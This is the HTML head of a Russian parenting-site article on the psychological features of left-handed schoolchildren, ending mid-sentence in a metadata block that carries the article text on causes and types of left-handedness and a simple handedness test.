

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html
body_size: 73209
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Психологические особенности леворуких детей статья на тему. &quot;Особенности познавательной сферы леворуких детей младшего школьного возраста&quot;</title>
	<meta name="description" content="В мире насчитывается 10-17 % леворуких людей. Что касается России, то их количество неуклонно растет с каждым годом. Связано это с особенностями отечественной системы образования, ведь до 1985 года левшей заставляли писать исключительно правой рукой. Сегодня же ситуация кардинально изменилась и «уникальных» учеников больше никто не пытается переучить. В нашей статье расскажем о том, каковы психологические особенности леворуких детей и насколько сложно им адаптироваться в мире правшей." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Психологические особенности леворуких детей статья на тему. &quot;Особенности познавательной сферы леворуких детей младшего школьного возраста&quot;" />
	<meta property="og:description" content="В мире насчитывается 10-17 % леворуких людей. Что касается России, то их количество неуклонно растет с каждым годом. Связано это с особенностями отечественной системы образования, ведь до 1985 года левшей заставляли писать исключительно правой рукой. Сегодня же ситуация кардинально изменилась и «уникальных» учеников больше никто не пытается переучить. В нашей статье расскажем о том, каковы психологические особенности леворуких детей и насколько сложно им адаптироваться в мире правшей." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-07-23T06:54:39+00:00" />
	<meta property="article:modified_time" content="2020-07-28T14:52:48+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1097" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/2640" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fosobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fosobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta-scaled.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"VideoObject","@id":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html#videoobject","url":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html","headline":"Психологические особенности леворуких детей статья на тему. \"Особенности познавательной сферы леворуких де ...","datePublished":"2020-07-23T09:54:39+03:00","dateModified":"2020-07-28T17:52:48+03:00","description":"В мире насчитывается 10-17 % леворуких людей. Что касается России, то их количество неуклонно растет с каждым годом. Связано это с особенностями отечественной системы образования, ведь до 1985 года левшей заставляли писать исключительно правой рукой. Сегодня же ситуация кардинально изменилась и «уникальных» учеников больше никто не пытается переучить. В нашей статье расскажем о том, каковы психологические особенности леворуких детей и насколько сложно им адаптироваться в мире правшей.","transcript":"Кто такие левши?  Самое главное, что должны понять родители не совсем обычных детей — они подарили жизнь особенному ребенку и в этом их огромное везение! Левша — это эмоциональный, доверчивый, искренний человек, у которого на генетическом уровне развиты способности к творчеству. Желание ближе познакомиться с миром творчества малыши проявляют с самого раннего возраста.    Принято считать, что леворукость — это нормальное явление.  Главное — своевременная диагностика, ведь до пяти лет у детей очевидные признаки леворукости проявляются недостаточно ярко.  С года до полутора лет обычный здоровый ребенок не обращает внимания на то, какая рука у него является ведущей, когда берет ложку, чашку или игрушку. Между тем, если измерить их силовые показатели, то у правшей в правой руке они будут выше, чем в левой. Если не акцентировать внимание крохи на том, какой рукой он ест, рисует, играет, то вполне может получиться так, что малыш, когда вырастет, с одинаковым успехом сможет управлять как левой, так и правой рукой.    Важно понимать, что леворукость — это ни в коем случае не патология и не отклонение от нормы. А значит, леворукие дети не нуждаются в том, чтобы их переучивали управляться правой рукой. Отмечено, что малыши, которых с детства пытались переучить, быстро уставали, теряли аппетит, страдали головными болями и нарушениями сна, в некоторых случаях даже заикались. Все это указывает на то, что для ребенка такие меры были серьезным стрессом и его сознание оказывало им активное сопротивление.  Причины рождения левшей  От 7 до 17% населения – левши. Это значит, что примерно каждый седьмой малыш рождается правополушарным. И в этом нет патологии или отклонения от нормы. С точки зрения биологии левши – генетически здоровые люди.  Это интересно! Феномен встречается и у других видов. Собаки-левши, например, с бОльшим удовольствием осваивают цирковые трюки и поисковую работу, нежели общий курс дрессировки.  За латеральность отвечает головной мозг. Полушария большого мозга управляют телом крест-на-крест: за функции левой половины тела отвечает правое полушарие. Отсюда и синоним – правополушарность.    Это полушарие мозга отвечает за креативность, образность и спонтанность. Тогда как преобладающее у большинства людей левое полушарие наделяет их логикой, последовательностью и аналитическими способностями.    От чего зависит появление леворуких малышей, пока точно не определили.    Среди подтвержденных факторов леворукости можно выделить три:     \tДо рождения: генетический фактор.Правополушарность заложена в ДНК, и уже в момент зачатия будущий ребенок – левша.   \tПри рождении: травматический фактор. Компенсация последствий левополушарных родовых травм приводит к активному развитию правой стороны.   \tПосле рождения: фактор среды. Здесь могут быть подражание, вынужденность, переученность, травмы правой руки.    Левшество и леворукость  Истинное левшество – результат действия генетического фактора. Правое полушарие мозга у истинных левшей более активно от природы и преобладает во всем: в быту, учении, спорте, общении. Не только рука, но и вся левая половина тела используется интенсивнее.    Левшество как результат травмы – вынужденное. Негативное воздействие на левое полушарие мозга приводит к активации правого, и растущий человечек осваивает мир иначе, чем большинство его сверстников. У настоящих и компенсированных левшей преобладает творческая деятельность, развита фантазия, интуиция.    Леворукость же – это привычка, предпочтение левой руки для письма, игр и удержания столовых приборов. Во всем остальном леворукий человек не отличается от правши, в том числе генетически.  Это интересно! Предпочтение правой или левой руки для письма – не абсолютный признак. Писать правополушарный человек может и правой рукой, а вот для других видов деятельности выбирает именно левую.  Какой бывает леворукость  Если ребенок нормально развивался, а в семье (даже среди дальних родственников) есть леворукие, то скорее всего можно говорить о генетически закрепленной или \"наследственной\" леворукости. Если же в семье не было леворуких, и в развитии нервной системы ребенка отмечалась патология, то скорее всего, у него \"компенсаторная\" леворукость. Почему так важно это разделение? Во-первых, это поможет объективно оценить состояние и поведение ребенка. Во-вторых, подскажет взрослым, как вести себя с крохой, учитывая его возможности и особенности. Дети с генетически закрепленной леворукостью могут ничем особенным не отличаться от своих сверстников. А вот ребята с компенсаторным вариантом чаще всего требуют повышенного внимания родителей. Не из-за леворукости как таковой, а из-за, что у них есть неблагоприятные факторы в развитии, которые могут определять повышенную возбудимость, трудности концентрации внимания, более позднее созревание познавательных функций (речи, моторики, восприятия, мышления, памяти). Все эти особенности проявляются и у праворуких детей, имеющих факторы риска в развитии.  Леворукий еще не левша  Обозначая человека, предпочитающего действовать левой рукой, его обычно называют левшой. Но если быть строгими в определениях, это не совсем точно. Левшество, в отличие от леворукости, — это предпочтение не только руки, но и ноги, глаза, уха и даже чувствительности левой половины тела. Просто в обычной жизни большинство людей редко обращает внимание на то, какую ногу, ухо или глаз предпочитает человек. Однако спортивные тренеры учитывают эти качества. Стоит заметить, что абсолютных левшей — людей, у которых ведущие все парные органы левой стороны тела, — очень мало. Чаще преимущественное владение левой рукой сочетается, например, с левой ногой, но правым глазом и правым ухом. Подобных сочетаний очень много, но их анализ интересен скорее для специалистов и не представляет сугубо практической ценности.  Тест \"Как определить, что Ваш ребенок левша?\"  Понять, что Ваш малыш левша можно в возрасте от 3х до 5 лет. Более достоверная информация с помощью этого теста, будет получена, только если ребенку исполнилось 5 лет. До этого доминантность правой или левой руки может меняться.  1. Пальцы рук цепляем в замок. Если сверху будет большой палец левой руки, пишем Л, если правой П.  2. Прицеливаемся в воображаемую мишень. Если ребенок закрыл правый глаз пишем на листе бумаги букву П, если левый, то Л.  3. Скрестите руки на груди. Если сверху будет правая рука пишем на листе букву П, если левая, то Л.Аплодисменты.  4. Леворукие дети обычно бьют левой рукой о правую (пишем Л), если наоборот правой по левой руке, пишем П.  Если вы записали на листе ПППП, то ребенок на 100% праворукий, если ЛЛЛЛ, то соответственно он 100% леворукий.  Если в ответе присутствуют 2 буквы, то можно увидеть процент доминирования одного из полушарий головного мозга.    Преимущества левшей  На первый взгляд кажется, что в мире правшей левшам придется несладко. Они вынуждены постоянно приспосабливаться к тому, что другим дается от природы. Однако, после таких жизненных скитаний леворукие мальчики становятся более гибкими и выносливыми. Они чувствительны и раздражительны, но то же время, легче добиваются успехов на творческой ниве.    Преимущества левшей:     \tИспользование скрытых резервов – образов, чувств и абстрактного мышления. То, что ребенок не может объяснить логически, он пытается додумать.   \tУспешность в фехтовании, теннисе и боксе.   \tОсобые способности к живописи, театральному искусству и литературе за счет 